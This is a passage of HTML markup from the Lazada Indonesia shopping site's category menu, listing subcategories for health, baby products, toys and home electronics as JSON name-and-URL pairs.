                                <script type="text" class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"//www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"//www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"//www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"//www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"//www.lazada.co.id/beli-protein"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a href="//www.lazada.co.id/beli-alat-medis/"><span>Alat Medis</span></a>
                                <script type="text" class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"//www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"//www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"//www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"//www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"//www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"//www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"//www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"//www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"//www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"//www.lazada.co.id/beli-stetoskop"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a href="//www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/"><span>Sexual Wellness</span></a>
                                <script type="text" class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"//www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"//www.lazada.co.id/beli-pelumas"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a href="//www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan Pria</span></a>
                                <script type="text" class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"//www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"//www.lazada.co.id/beli-deodoran-pria"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a href="//www.lazada.co.id/kesehatan-manula/"><span>Popok Dewasa</span></a>
                                <script type="text" class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"//www.lazada.co.id/kesehatan-manula/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a href="//www.lazada.co.id/jual-perlengkapan-bayi-balita/"><span>Ibu & Anak</span></a>
                                <script type="text" class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a href="//www.lazada.co.id/beli-popok-pispot-bb/"><span>Popok Sekali Pakai</span></a>
                                <script type="text" class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"//www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"//www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"//www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"//www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"//www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"//www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"//www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"//www.lazada.co.id/beli-detergen-popok-kain/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a href="//www.lazada.co.id/beli-susu-formula/"><span>Makanan Bayi & Balita</span></a>
                                <script type="text" class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"//www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"//www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"//www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"//www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"//www.lazada.co.id/beli-susu-maternal/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a href="//www.lazada.co.id/jual-baju-aksesoris-anak/"><span>Pakaian & Aksesoris</span></a>
                                <script type="text" class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"//www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a href="//www.lazada.co.id/beli-makanan-bayi/"><span>Perlengkapan Menyusui</span></a>
                                <script type="text" class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"//www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"//www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"//www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/jual-piring-mangkok-bayi/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a href="//www.lazada.co.id/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan Bayi</span></a>
                                <script type="text" class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"//www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"//www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"//www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"//www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"//www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tali-harness-bayi/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a href="//www.lazada.co.id/jual-perlengkapan-kamar-bayi/"><span>Kamar Bayi</span></a>
                                <script type="text" class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"//www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"//www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"//www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"//www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"//www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"//www.lazada.co.id/beli-dekorasi-kamar-anak/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a href="//www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan Bayi</span></a>
                                <script type="text" class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"//www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a href="//www.lazada.co.id/beli-mainan-anak/"><span>Mainan</span></a>
                                <script type="text" class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"//www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"//www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"//www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"//www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-pesta/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a href="//www.lazada.co.id/beli-remote-control-mainan-kendaraan/"><span>Mainan Elektronik & RC</span></a>
                                <script type="text" class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"//www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"//www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"//www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"//www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"//www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"//www.lazada.co.id/beli-mainan-walkie-talkie/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a href="//www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/"><span>Mainan Olahraga & Luar Ruangan</span></a>
                                <script type="text" class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"//www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"//www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"//www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"//www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"//www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"//www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"//www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"//www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"//www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"//www.lazada.co.id/beli-playhouses/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a href="//www.lazada.co.id/baby-toddler-toys/"><span>Mainan Bayi & Balita</span></a>
                                <script type="text" class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"//www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"//www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"//www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"//www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"//www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"//www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a href="//www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/"><span>TV & Perangkat Video</span></a>
                                <script type="text" class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"//www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"//www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"//www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"//www.lazada.co.id/beli-proyektor-3/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a href="//www.lazada.co.id/beli-perlengkapan-dapur/"><span>Peralatan Dapur Kecil</span></a>
                                <script type="text" class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"//www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"//www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"//www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"//www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"//www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"//www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"//www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-ska-lainnya/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a href="//www.lazada.co.id/shop-perlatan-besar/"><span>Elektronik Rumah Besar</span></a>
                                <script type="text" class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"//www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"//www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"//www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"//www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"//www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"//www.lazada.co.id/beli-pemanas-air/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a href="//www.lazada.co.id/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk dan Pembersih Udara</span></a>
                                <script type="text" class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"//www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"//www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"//www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"//www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"//www.lazada.co.id/beli-dehumidifier/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a href="//www.lazada.co.id/beli-perawatan-lantai/"><span>Penghisap Debu & Perawatan Lantai</span></a>
                                <script type="text" class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-tongkat/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a href="//www.lazada.co.id/shop-peralatan-perawatan-personal/"><span>Alat Perawatan Diri</span></a>
                                <script type="text" class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"//www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"//www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-elektrik/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a href="//www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris & Suku Cadang</span></a>
                                <script type="text" class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"//www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a href="//www.lazada.co.id/jual-aksesoris-televisi/"><span>Aksesoris Televisi</span></a>
